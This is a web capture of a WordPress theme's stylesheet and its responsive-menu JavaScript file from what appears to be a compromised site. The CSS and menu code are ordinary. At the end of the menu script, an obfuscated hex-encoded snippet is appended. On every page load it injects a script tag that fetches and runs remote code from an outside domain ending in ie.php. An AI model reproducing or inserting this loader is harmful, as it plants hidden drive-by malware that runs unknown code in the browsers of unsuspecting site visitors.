	width: 115px !important;
}
.category .entry-pagination {
	display: none;
}
/*Menu*/
.site-header .widget-area {
	background: url('/wp-content/uploads/media/oink-glitter.gif') no-repeat center;
}
.site-header .widget_nav_menu {
	border: 0;
	padding-bottom: 30px
}
.nav-header li a:link {
	background-color: rgba(255, 232, 233, .6);
}
.nav-header li a:hover {
	background-color: rgba(255, 232, 233, .9);
	color: #705354 !important;
}
.nav-secondary, .footer-widgets {
	background-color: rgba(140, 141, 121, .75);
	border: 0;
}
.nav-secondary li a:hover {
	border-bottom: 1px dashed #D7E0DF;
	color: #fff;
}
.nav-secondary a:link, .footer-widgets a:link, .nav-secondary a:visited, .footer-widgets a:visited {
	font-family: 'Raleway', sans-serif !important;
	color: #D7E0DF;
}
.site-container {
	background: rgba(255, 255, 255, .85);
}
.site-inner {
	background-color: transparent;
	-webkit-box-shadow: 0 0 0 0px;
	box-shadow: none;
}
.before-content {
	border-bottom: double #bdd79f;
}
.content .entry-header .entry-meta, .content .entry-header .entry-meta a:link {
	color: #ACA398
}
.content .entry-header .entry-meta .entry-categories a:hover {
	background-color: #ACA398;
}
.entry-title a:hover, .footer-widgets .entry-title a:hover {
	color: #8FA64B;
}
.alignright .avatar {
	border-radius: 50%;
}
.tags img {
	vertical-align: middle;
	padding-right: 3px
}
.entry-bottom {
	background-color: #efefef;
	width: 100%;
	padding-bottom: 12px;
	display: block;
}
.tags {
	padding: 16px 12px 12px 12px;
	width: 33%;
	display: inline-block;
}
.tags a:link {
	color: #676767;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.tags a:hover {
	background: #ccc;
	color: #fff;
}
.entry-meta {
}
.disclaimer {
	font-style: italic;
	color: #999;
	margin-bottom: 20px
}
.disclaimer img {
	float: left;
	margin-right: 12px;
}
/* TEA SWAP FORM */
.wpgform-column {
	width: 100% !important;
	margin-left: 60px;
}
.ss-navigate input {
	width: 100%;
	opacity: .5;
	text-transform: uppercase;
	padding: 12px !important;
}
div#wp_rp_first {
	clear: both;
}
#ss-form tbody {
	border: 0;
}
.ss-form-entry input[type="checkbox"], input[type="radio"] {
	width: 5%;
	float: left;
}
.ss-choice-label {
	padding-left: 5px;
	width: 95%;
}
.ss-choice-item-control input {
	margin-top: 6px;
}
.ss-form-entry ul {
	width: 100%;
	margin-left: 40px;
	text-align: left;
}
.ss-form-entry ul li {
	display: block;
	width: 100%;
	margin-left: 24px;
}
.ss-form-entry label {
	font-family: 'Josefin Slab', serif;
	text-transform: uppercase;
	font-weight: bold;
}
.ss-form-entry .error-message {
	font-family: 'Raleway', sans-serif;
	font-size: 80%;
	opacity: .5;
	text-align: justify;
	color: #ad0303;
	display: none;
}
.ss-navigate input:hover {
	opacity: .8;
}
.ss-q-other-container input {
	background-color: #ccc;
}
.ss-paragraph-text .ss-secondary-text, .ss-paragraph-text .ss-q-title {
	text-align: left;
}
textarea.ss-q-long {
	width: 50%;
	height: 80px !important;
}
.ss-q-item-label {
	font-family: 'Raleway', cursive;
	float: left;
	margin-right: 0px;
	width: 40%;
	font-size: 16px;
	text-align: left;
}
div.ss-secondary-text {
	font-style: italic;
	font-family: 'Raleway', sans-serif;
	font-size: 9px;
	padding-bottom: 8px;
	text-align: left;
}
div.ss-form-entry {
	clear: both;
	padding: 5px;
	border-top: 0 solid #ccc;
}
div.ss-form-entry ul {
	display: block;
	float: left;
}
.ss-required-asterisk {
	display: none;
}
.ss-form-container {
	width: 100%;
}
.ss-form-container h1 {
	font-size: 20px;
}
.ss-navigate {
	clear: both;
}
.ss-navigate input, .ss-navigate table {
	width: 100%;
}
input.ss-q-short {
	width: 50%;
}
textarea.ss-q-long {
	height: 40px;/*width: 100%;*/
}
.wpgform-column-wrapper {
	text-align: center;
}
span.ss-q-other-container.goog-inline-block {
	display: inline-block;
}
.ss-q-other-container input {
	padding: 6px;
	opacity: .8
}
table.ss-footer-content {
	display: none;
}
/*Social */
.simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
	background: transparent !important;
}
/*BLOG*/
.page-template-page_blog .entry-footer {
	display: none;
}
.page-template-page_blog img.alignleft {
	margin-right: 12px;
}
.page-template-page_blog .entry {
	margin-bottom: 24px;
}
.page-template-page_blog .entry-content p {
	margin: 0;
	font-size: 90%
}
img.moreimg {
	opacity: .65;
	margin-top: 24px;
	display: block;
}
img.moreimg:hover {
	opacity: 1
}
a.more-link {
	border: 0;
	width: 100%;
	outline: 5px solid rgba(194, 208, 179,.35);
}
a.more-link img, img.moreimg {
	opacity: .8;
}
a.more-link:hover * {
	background: #fff;
	opacity: .8
}
a.more-link:hover {
	background: #fff;
	opacity: .8;
	outline: 5px solid #c2d0b3;
}
.entry-pagination.pagination {display:none;}
.page-links {font-variant: small-caps; clear:both; font-family: 'Josefin Slab', serif; font-weight:bold; font-size:20px; background-color: #ffe5e7; padding: 12px; text-align:center;}
.page-links a {border-bottom: 2px dotted #ccc; padding:6px;color: #666;}
.page-links a:hover {background-color:#efefef;}

.widget-above-header .search-form input[type="search"] {background: rgba(255, 255, 255, .85); }
.widget-above-header {background: transparent }

/*0------- MOBILE ---------0*/

@media only screen and (max-width: 767px) {

.site-header .widget-area {
	background-size: cover;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0
body_size: 249
content:
jQuery(function( $ ){$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 767) {$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, nav .sub-menu, .nav-header .genesis-nav-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);